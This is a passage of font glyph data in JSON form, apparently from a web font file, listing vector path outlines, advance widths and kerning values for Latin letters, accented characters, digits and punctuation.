4,-31,141,-108,141v-78,0,-109,-59,-109,-141v0,-82,30,-141,109,-141xm129,-27v64,0,76,-64,72,-132v-3,-49,-25,-86,-72,-86v-63,0,-78,59,-73,132v3,49,24,86,73,86xm158,-292r-71,-38r17,-27r66,47","w":257,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":8,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":10,",":6,")":6,"\u00dd":13}},{"d":"72,-230r0,-35r35,0r0,35r-35,0xm4,-230r0,-35r36,0r0,35r-36,0","w":111},{"d":"37,0r0,-194r33,0r0,194r-33,0xm94,-212r-41,-44r-41,44r-18,-17r48,-51r21,0r48,51","w":104,"k":{"\u00ef":-15,"\u00ec":-4}},{"d":"123,-127r0,71r-27,0r0,-71r-71,0r0,-27r71,0r0,-71r27,0r0,71r71,0r0,27r-71,0xm25,0r0,-26r169,0r0,26r-169,0","w":218},{"d":"141,-147r50,0r0,24r-67,0r0,35r67,0r0,23r-67,0r0,65r-34,0r0,-65r-62,0r0,-23r62,0r0,-35r-62,0r0,-24r46,0r-68,-120r36,0r67,119r65,-119r35,0","k":{".":13,",":13}},{"d":"129,-277v77,0,108,58,108,141v0,84,-31,141,-108,141v-78,0,-109,-59,-109,-141v0,-82,30,-141,109,-141xm129,-27v64,0,76,-64,72,-132v-3,-49,-25,-86,-72,-86v-63,0,-78,59,-73,132v3,49,24,86,73,86xm98,-292r-11,-18r65,-47r17,27","w":257,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":8,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":10,",":6,")":6,"\u00dd":13}},{"d":"54,-124v0,71,25,120,57,164r-21,15v-67,-63,-86,-228,-28,-318v8,-14,18,-27,28,-39r21,14v-32,44,-56,93,-57,164","w":116,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00d5":6,"\u00f8":6,"\u00d8":6,"\u00ae":13,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00d6":6,"o":6,"Q":6,"O":6,"-":21}},{"d":"177,-38r0,-63r-156,0r0,-30r186,0r0,93r-30,0","w":240},{"d":"38,0r0,-272r35,0r0,272r-35,0xm27,-290r-11,-18r65,-47r17,27","w":111,"k":{"\u00ce":-8}},{"d":"107,5v59,0,87,-43,87,-102v0,-60,-27,-102,-87,-102v-59,0,-86,41,-86,102v0,61,27,102,86,102xm107,-171v40,0,53,33,53,74v-1,40,-13,74,-53,74v-40,0,-52,-34,-53,-74v0,-41,13,-74,53,-74xm67,-251r17,-27r66,47r-12,18","w":214,"k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":10,",":8,")":6,"\u00fd":6}},{"d":"152,-139v22,10,43,35,42,66v-2,50,-35,78,-86,78v-51,0,-85,-28,-87,-78v-1,-31,20,-56,42,-66v-19,-10,-37,-32,-37,-60v2,-48,33,-73,82,-73v48,0,79,25,81,73v0,28,-18,50,-37,60xm108,-153v30,0,46,-18,48,-46v2,-27,-21,-44,-48,-44v-27,0,-49,17,-48,44v1,29,18,46,48,46xm108,-24v32,0,53,-20,53,-51v0,-30,-21,-50,-53,-50v-33,0,-54,20,-54,50v-1,32,22,51,54,51","k":{":":-8,"$":-19}},{"d":"200,0r-22,-65r-118,0r-22,65r-35,0r96,-272r40,0r96,272r-35,0xm118,-238r-48,141r97,0xm85,-290r-11,-18r65,-47r17,27","w":238,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":2,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":23,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":4,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-12,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":23}},{"d":"192,-142v26,9,45,32,45,66v0,91,-108,76,-199,76r0,-272v86,1,192,-17,193,70v0,29,-16,52,-39,60xm72,-156v54,-2,125,15,124,-43v-1,-55,-70,-41,-124,-43r0,86xm72,-31v57,-2,130,13,130,-47v0,-61,-72,-47,-130,-48r0,95","w":256,"k":{"\u00c1":2,"\u00c2":2,"\u2019":6,"\u00c3":2,"\u00c0":2,"\u00a3":-13,"\u00c5":2,"\u00c4":2,"y":2,"Z":2,"Y":8,"X":6,"W":2,"V":4,"T":2,"A":2,"9":-10,"6":-10,"5":-10,"0":-10,".":6,",":4,"\u00fd":2,"\u00dd":8}},{"d":"203,0r0,-126r-130,0r0,126r-35,0r0,-272r35,0r0,113r130,0r0,-113r34,0r0,272r-34,0","w":275,"k":{"\u00cd":-3,"\u2019":6,"9":-10,"6":-10,"0":-10}},{"d":"172,-289r-42,-44r-41,44r-17,-17r48,-51r21,0r48,51xm129,-277v77,0,108,58,108,141v0,84,-31,141,-108,141v-78,0,-109,-59,-109,-141v0,-82,30,-141,109,-141xm129,-27v64,0,76,-64,72,-132v-3,-49,-25,-86,-72,-86v-63,0,-78,59,-73,132v3,49,24,86,73,86","w":257,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":8,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":10,",":6,")":6,"\u00dd":13}},{"d":"74,-211r-12,-18r66,-50r18,28xm18,49v19,7,45,2,52,-16r12,-33r-77,-194r36,0r58,153r54,-153r34,0r-87,234v-8,33,-42,49,-82,38r0,-29","w":191,"k":{"\u2019":6,"\u00f8":6,"\u00e6":6,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00ed":-12,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":6,"\u00e3":6,"\u00e4":6,"\u00e2":6,"\u00e0":6,"\u00e1":6,"v":2,"u":4,"s":4,"q":6,"o":6,"g":4,"e":6,"d":6,"c":6,"a":4,".":40,",":37}},{"d":"170,-291r-41,-44r-41,44r-17,-17r48,-51r21,0r48,51xm38,0r0,-272r182,0r0,31r-147,0r0,83r129,0r0,32r-129,0r0,95r147,0r0,31r-182,0","w":240,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"67,-167v16,-43,103,-42,113,5v9,-23,29,-36,60,-37v90,-3,60,116,65,199r-33,0r0,-124v0,-29,-11,-46,-40,-46v-66,0,-41,103,-46,170r-32,0r0,-124v0,-29,-11,-46,-40,-46v-65,0,-42,103,-46,170r-32,0r0,-194r28,0","w":337,"k":{"\u2019":25,"\u2018":10,"v":2,"t":2}},{"d":"230,-100v-1,67,-35,105,-100,105v-65,0,-98,-39,-99,-105r0,-172r34,0r0,173v1,44,19,72,65,72v46,0,65,-26,65,-72r0,-173r35,0r0,172xm154,-290r-71,-38r17,-27r66,47","w":260,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":6,",":6}},{"d":"80,-45v1,50,2,94,-37,106r-10,-18v18,-9,23,-18,24,-43r-24,0r0,-45r47,0","w":112,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00c1":-12,"\u00c2":-12,"\u2019":48,"\u2018":48,"\u00d5":6,"\u00c3":-12,"\u00c0":-12,"\u00f8":8,"\u00e6":2,"\u00a5":13,"\u00d8":6,"\u00b0":40,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00e7":8,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"\u00dc":6,"\u00d6":6,"\u00c5":-12,"\u00c4":-12,"z":-6,"y":21,"w":13,"v":25,"u":2,"t":10,"q":8,"o":8,"e":8,"d":8,"c":8,"a":2,"Y":48,"W":17,"V":36,"U":6,"T":36,"S":2,"Q":6,"O":6,"G":6,"A":-12,"?":25,"7":29,"1":48,"*":44,"'":40,"\"":40,"\u00fd":21,"\u00dd":48," ":19}},{"d":"106,-272v70,0,88,61,88,135v0,88,-34,165,-121,136v-25,-8,-43,-30,-45,-64r33,0v2,26,20,40,45,40v49,0,54,-48,55,-97v-8,17,-34,31,-59,31v-55,-2,-83,-36,-83,-90v0,-57,31,-91,87,-91xm105,-121v36,0,52,-26,52,-61v0,-36,-18,-61,-53,-61v-34,0,-52,27,-52,61v0,35,17,60,53,61","k":{"\u00d9":-10,"\u00db":-10,"\u00da":-10,"\u00d2":-10,"\u00d4":-10,"\u00d3":-10,"\u00c1":-10,"\u00c2":-10,"\u00d5":-10,"\u00c3":-10,"\u00c0":-10,"\u00f8":-17,"\u00e6":-17,"\u00d8":-10,"\u00fc":-17,"\u00fb":-17,"\u00f9":-17,"\u00fa":-17,"\u00f5":-17,"\u00f6":-17,"\u00f4":-17,"\u00f2":-17,"\u00f3":-17,"\u00f1":-17,"\u00eb":-17,"\u00ea":-17,"\u00e8":-17,"\u00e9":-17,"\u00e7":-17,"\u00e5":-17,"\u00e3":-17,"\u00e4":-17,"\u00e2":-17,"\u00e0":-17,"\u00e1":-17,"\u00dc":-10,"\u00d6":-10,"\u00c7":-10,"\u00c5":-10,"\u00c4":-10,"z":-17,"y":-17,"x":-17,"w":-17,"v":-17,"u":-17,"t":-17,"s":-17,"r":-17,"q":-17,"p":-17,"o":-17,"n":-17,"m":-17,"l":-17,"k":-17,"j":-17,"i":-17,"h":-17,"g":-17,"f":-17,"e":-17,"d":-17,"c":-17,"b":-17,"a":-17,"Z":-10,"Y":-10,"X":-10,"W":-10,"V":-10,"U":-10,"T":-10,"S":-10,"R":-10,"Q":-10,"P":-10,"O":-10,"N":-10,"M":-10,"L":-10,"K":-10,"J":-10,"I":-10,"H":-10,"G":-10,"F":-10,"E":-10,"D":-10,"C":-10,"B":-10,"A":-10,":":-8,"$":-19,"\u00fd":-17,"\u00dd":-10}},{"d":"3,-233r0,-27r107,0r0,27r-107,0","w":113},{"d":"299,-29r0,29r-27,0r0,-29r-68,0r0,-26r55,-87r31,0r-57,91r39,0r0,-30r27,0r0,30r22,0r0,22r-22,0xm91,8r-21,-16r198,-270r21,15xm110,-204v45,20,18,79,-31,75v-31,-3,-53,-16,-54,-48r26,0v-2,30,54,36,56,6v1,-18,-15,-24,-36,-22r0,-22v17,3,33,-2,33,-20v1,-13,-12,-19,-25,-19v-14,0,-27,8,-26,24r-27,0v2,-30,22,-45,54,-45v46,0,71,56,30,71","w":346},{"d":"108,-299v25,0,42,16,42,41v0,25,-16,41,-42,41v-27,0,-43,-16,-43,-41v0,-25,18,-41,43,-41xm108,-237v12,0,20,-9,20,-21v0,-12,-8,-21,-20,-21v-12,0,-22,9,-22,21v0,12,10,21,22,21xm179,-38v-1,12,10,15,20,12r0,24v-23,14,-51,-1,-51,-25v-28,56,-152,33,-126,-47v14,-43,71,-43,125,-45v3,-34,-8,-54,-42,-54v-27,0,-43,13,-45,35r-32,0v2,-43,33,-60,77,-61v47,0,74,22,74,67r0,94xm91,-22v39,-2,59,-29,56,-72v-40,4,-95,-4,-95,38v0,21,14,35,39,34","w":214,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"209,0r-81,-141r-55,64r0,77r-35,0r0,-272r35,0r0,145r124,-145r43,0r-89,103r98,169r-40,0","w":254,"k":{"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u2019":10,"\u00d5":10,"\u00bb":13,"\u00ab":13,"\u00f8":6,"\u00e6":2,"\u00d8":10,"\u00fc":6,"\u00fb":6,"\u00f9":6,"\u00fa":6,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":6,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"\u00d6":10,"\u00c7":10,"y":8,"w":8,"v":10,"u":6,"t":10,"s":2,"q":6,"o":6,"f":6,"e":2,"d":6,"c":6,"a":2,"Q":10,"O":10,"J":2,"G":10,"C":10,"9":-10,"6":-10,"0":-10,".":-6,"-":13,",":-6,"&":6,"\u00fd":8}},{"d":"200,0r-22,-65r-118,0r-22,65r-35,0r96,-272r40,0r96,272r-35,0xm118,-238r-48,141r97,0","w":238,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":2,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":23,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-12,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":23}},{"d":"165,-277v85,0,138,55,138,141v0,86,-53,141,-138,141v-86,0,-139,-57,-139,-141v0,-84,53,-141,139,-141xm165,-20v72,0,113,-45,113,-116v0,-72,-42,-117,-113,-117v-71,0,-113,45,-113,117v0,71,40,116,113,116xm127,-136v-6,51,68,71,75,21r29,0v-5,33,-27,55,-64,55v-44,0,-65,-32,-69,-76v-8,-83,123,-105,133,-21r-29,0v-1,-18,-16,-30,-35,-30v-28,2,-37,23,-40,51","w":329},{"d":"76,-258v-19,8,-23,18,-24,42r24,0r0,45r-47,0v-1,-49,-3,-92,37,-105","w":105,"k":{"\u00c1":36,"\u00c2":36,"\u00c3":36,"\u00c0":36,"\u00f8":13,"\u00e6":13,"\u00c6":48,"\u00fc":-6,"\u00fb":-6,"\u00f9":-6,"\u00fa":-6,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"\u00e7":25,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"\u00c5":36,"\u00c4":36,"u":-6,"t":-10,"s":13,"q":25,"o":13,"j":4,"g":13,"e":13,"d":25,"c":25,"a":13,"J":75,"A":36,"4":29,".":52,",":48," ":17}},{"d":"80,0r-35,0r111,-237r-137,0r0,-30r171,0r0,30","k":{"\u00c6":12,"@":21,"?":10,"=":21,"<":25,";":21,":":21,"\/":17,".":60,"-":29,",":60,"+":17,"*":6}},{"d":"205,0r-134,-219r0,219r-33,0r0,-272r39,0r133,219r0,-219r33,0r0,272r-38,0","w":281,"k":{"9":-10,"6":-10,"0":-10}},{"d":"21,-97v0,-66,32,-109,101,-101r-16,-28r-46,0r0,-22r32,0r-17,-29r34,0r17,29r38,0r0,22r-25,0v20,40,52,70,52,129v1,60,-26,102,-85,102v-59,0,-85,-42,-85,-102xm106,-23v40,0,52,-33,52,-74v0,-42,-12,-74,-52,-74v-41,0,-53,33,-53,74v0,40,12,74,53,74","w":211},{"d":"179,-321v-12,24,-57,26,-77,7v-15,-5,-28,0,-36,9r-15,-16v10,-11,20,-21,39,-21v27,0,54,31,75,5xm200,0r-22,-65r-118,0r-22,65r-35,0r96,-272r40,0r96,272r-35,0xm118,-238r-48,141r97,0","w":238,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":2,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":23,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-12,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":23}},{"d":"114,-117v-5,-62,72,-104,108,-58r4,-16r26,0r-7,106v1,9,5,15,16,15v34,-3,44,-42,44,-76v0,-69,-44,-103,-112,-103v-82,0,-128,51,-128,131v0,74,42,122,118,122v39,0,66,-6,96,-18r0,28v-28,13,-59,19,-97,19v-141,0,-193,-178,-105,-266v27,-26,64,-45,115,-44v86,2,144,44,144,131v0,56,-22,101,-78,103v-20,0,-36,-10,-37,-29v-6,16,-26,29,-46,29v-42,0,-58,-32,-61,-74xm180,-71v30,0,38,-26,38,-54v0,-25,-9,-43,-34,-44v-47,-1,-52,98,-4,98","w":362,"k":{"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c0":10,"\u00c5":10,"\u00c4":10,"X":13,"V":13,"T":17,"J":10,"A":10,"7":29,"1":29,".":10,",":10}},{"d":"138,-272v76,2,107,57,107,136v0,79,-31,136,-107,136r-95,0r0,-129r-28,0r0,-25r28,0r0,-118r95,0xm138,-31v64,-1,75,-61,71,-128v-3,-47,-23,-82,-71,-82r-60,0r0,87r56,0r0,25r-56,0r0,98r60,0","w":264,"k":{"\u00c1":4,"\u00c2":4,"\u2019":6,"\u00c3":4,"\u00c0":4,"\u00c6":10,"\u00ed":-12,"\u00c5":4,"\u00c4":4,"Z":6,"Y":13,"X":6,"W":2,"V":4,"T":10,"A":4,"9":-10,"6":-10,"0":-10,"\/":6,".":12,",":6,")":4,"\u00dd":13}},{"d":"74,-271v1,50,3,94,-37,105r-10,-18v19,-8,24,-17,24,-42r-23,0r0,-45r46,0","w":101,"k":{"\u00c1":36,"\u00c2":36,"\u00c3":36,"\u00c0":36,"\u00f8":33,"\u00e6":21,"\u00c6":48,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":33,"\u00f6":33,"\u00f4":33,"\u00f2":33,"\u00f3":33,"\u00f1":13,"\u00eb":31,"\u00ea":31,"\u00e8":31,"\u00e9":31,"\u00e7":33,"\u00e5":21,"\u00e3":21,"\u00e4":21,"\u00e2":21,"\u00e0":21,"\u00e1":21,"\u00c5":36,"\u00c4":36,"z":6,"v":6,"u":13,"s":25,"r":13,"q":29,"p":13,"o":33,"n":13,"m":13,"g":25,"f":13,"e":31,"d":33,"c":33,"a":21,"J":75,"A":36,"4":29,".":52,",":52," ":17}},{"d":"27,-101r0,-30r114,0r0,30r-114,0","w":167,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c5":6,"\u00c4":6,"}":17,"v":4,"j":4,"]":17,"Y":33,"V":13,"T":33,"A":6,"?":10,"7":40,"2":17,"1":36,")":21,"\u00dd":33}},{"d":"112,0r-36,0r-71,-194r34,0r56,156r54,-156r33,0","w":186,"k":{"\u2019":6,"\u00f8":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"y":2,"w":2,"u":4,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,".":25,"-":4,",":25,"\u00fd":2}},{"d":"36,-152r0,-42r41,0r0,42r-41,0xm36,78v-2,-68,3,-129,9,-189r23,0r8,103r0,86r-40,0","w":127},{"d":"149,-156r-45,-86r-45,86r-34,0r64,-121r30,0r64,121r-34,0","w":208},{"d":"152,-215r-41,-44r-41,44r-18,-17r48,-51r21,0r48,51xm107,-25v68,-3,44,-101,48,-169r33,0r0,194r-29,0r-2,-30v-8,20,-32,34,-58,35v-91,3,-61,-116,-66,-199r32,0r0,123v0,30,11,47,42,46","w":223,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"179,-149v20,26,20,77,0,103r30,26r-25,25r-27,-30v-24,19,-75,19,-99,0r-27,30r-24,-25r30,-26v-21,-24,-21,-79,0,-103r-30,-25r25,-25r26,29v29,-20,70,-20,99,0r27,-30r25,26xm108,-40v36,-1,55,-22,55,-58v0,-34,-19,-56,-55,-57v-37,0,-56,21,-56,57v0,36,20,58,56,58"},{"d":"38,0r0,-272r35,0r0,272r-35,0xm85,-290r-71,-38r17,-27r66,47","w":111},{"d":"35,-95r0,-46r45,0r0,46r-45,0","w":114},{"d":"26,-302v67,65,87,227,28,318v-8,14,-18,27,-28,39r-20,-15v32,-44,56,-92,56,-164v0,-71,-24,-120,-56,-164","w":116,"k":{"]":13,".":8,",":8,"(":13}},{"d":"109,-199v62,0,86,47,83,113r-137,0v2,34,19,62,54,62v27,0,43,-12,48,-34r32,0v-6,39,-36,63,-80,63v-59,0,-89,-42,-89,-101v0,-61,29,-103,89,-103xm159,-114v8,-63,-86,-78,-100,-21v-2,7,-4,14,-4,21r104,0xm80,-213r-11,-18r65,-47r17,27","w":211,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":8,",":8,"\u00fd":6}},{"d":"161,-121v-17,10,-39,1,-39,-18v-23,42,-118,22,-95,-38v12,-31,52,-34,94,-34v2,-26,-6,-41,-31,-40v-20,1,-32,9,-33,27r-26,0v2,-32,25,-46,59,-48v66,-4,58,62,57,123v-1,10,7,10,14,8r0,20xm79,-138v29,-1,44,-20,42,-52v-30,3,-69,-4,-70,28v0,15,10,25,28,24","w":185},{"d":"200,0r-22,-65r-118,0r-22,65r-35,0r96,-272r40,0r96,272r-35,0xm118,-238r-48,141r97,0xm145,-290r-71,-38r17,-27r66,47","w":238,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":2,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":23,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-12,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":23}},{"d":"107,-25v68,-3,44,-101,48,-169r33,0r0,194r-29,0r-2,-30v-8,20,-32,34,-58,35v-91,3,-61,-116,-66,-199r32,0r0,123v0,30,11,47,42,46","w":223,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"167,-57r0,57r-33,0r0,-57r-122,0r0,-34r101,-176r34,0r-104,181r91,0r0,-80r33,0r0,80r36,0r0,29r-36,0","k":{"\u00b0":10,"4":-4,"\/":-13}},{"d":"38,0r0,-272r35,0r0,272r-35,0xm97,-289r-41,-44r-41,44r-18,-17r48,-51r21,0r48,51","w":111,"k":{"\u00cf":-8}},{"d":"142,-137v2,-46,-85,-47,-85,-5v0,55,123,2,123,86v0,78,-136,78,-156,19v-3,-8,-5,-16,-5,-24r33,0v-3,49,96,54,96,7v0,-16,-12,-27,-30,-28v-44,-3,-92,-9,-92,-58v0,-73,127,-77,145,-18v2,6,4,13,4,21r-33,0","w":200,"k":{"\u2019":25,"\u2018":25,"\u00ed":-12,"z":2,"y":4,"x":4,"w":2,"v":2,"t":2,"f":2,"?":6,".":8,",":2,"\u00fd":4}},{"d":"17,-212r-11,-18r65,-47r17,27","w":93},{"d":"146,-214r-41,-44r-41,44r-18,-17r48,-50r22,0r48,50xm179,-38v-1,12,10,15,20,12r0,24v-23,14,-51,-1,-51,-25v-28,56,-152,33,-126,-47v14,-43,71,-43,125,-45v3,-34,-8,-54,-42,-54v-27,0,-43,13,-45,35r-32,0v2,-43,33,-60,77,-61v47,0,74,22,74,67r0,94xm91,-22v39,-2,59,-29,56,-72v-40,4,-95,-4,-95,38v0,21,14,35,39,34","w":214,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"33,-239r0,-38r38,0r0,38r-38,0xm36,0r0,-194r33,0r0,194r-33,0","w":104},{"d":"145,-138v26,9,43,32,45,65v6,91,-138,101,-163,29v-4,-9,-6,-20,-6,-32r34,0v3,30,17,51,50,51v31,0,51,-17,51,-49v1,-39,-30,-52,-71,-49r0,-31v38,3,66,-11,66,-45v0,-26,-19,-44,-46,-44v-32,0,-46,19,-49,49r-33,0v2,-51,32,-78,83,-78v45,0,79,24,78,73v-1,30,-17,51,-39,61","k":{"\/":-13}},{"d":"158,-184v72,52,31,230,-83,183r-14,31r-21,-10r15,-32v-24,-17,-34,-46,-34,-85v0,-72,47,-117,116,-97r14,-31r21,10xm87,-27v70,27,93,-77,57,-128xm126,-168v-70,-23,-89,74,-58,127","w":214,"k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":10,",":8,")":6,"\u00fd":6}},{"d":"283,-29r0,29r-27,0r0,-29r-68,0r0,-26r55,-87r31,0r-57,91r39,0r0,-30r27,0r0,30r22,0r0,22r-22,0xm74,8r-20,-16r198,-270r21,15xm68,-132r0,-108r-36,24r0,-31v19,-10,29,-29,63,-25r0,140r-27,0","w":330},{"d":"103,-232v-6,-30,-52,-22,-51,8r-27,0v1,-33,22,-48,54,-51v48,-5,64,55,32,82r-42,36r64,0r0,25r-105,0r0,-24v24,-26,63,-38,75,-76","w":158},{"d":"140,5r-123,-122r122,-122r19,19r-103,103r103,103","w":181,"k":{"<":31}},{"d":"37,90r-34,-16r30,-51r30,0","w":66},{"w":88},{"d":"179,-38v-1,12,10,15,20,12r0,24v-23,14,-51,-1,-51,-25v-28,56,-152,33,-126,-47v14,-43,71,-43,125,-45v3,-34,-8,-54,-42,-54v-27,0,-43,13,-45,35r-32,0v2,-43,33,-60,77,-61v47,0,74,22,74,67r0,94xm91,-22v39,-2,59,-29,56,-72v-40,4,-95,-4,-95,38v0,21,14,35,39,34xm123,-231r0,-35r35,0r0,35r-35,0xm55,-231r0,-35r36,0r0,35r-36,0","w":214,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"33,5r-26,0r118,-282r26,0","w":153,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00c1":10,"\u00c2":10,"\u00d5":6,"\u00c3":10,"\u00c0":10,"\u00bf":48,"\u00f8":17,"\u00e6":13,"\u00d8":6,"\u00c6":10,"\u00fc":10,"\u00fb":10,"\u00f9":10,"\u00fa":10,"\u00f5":17,"\u00f6":17,"\u00f4":17,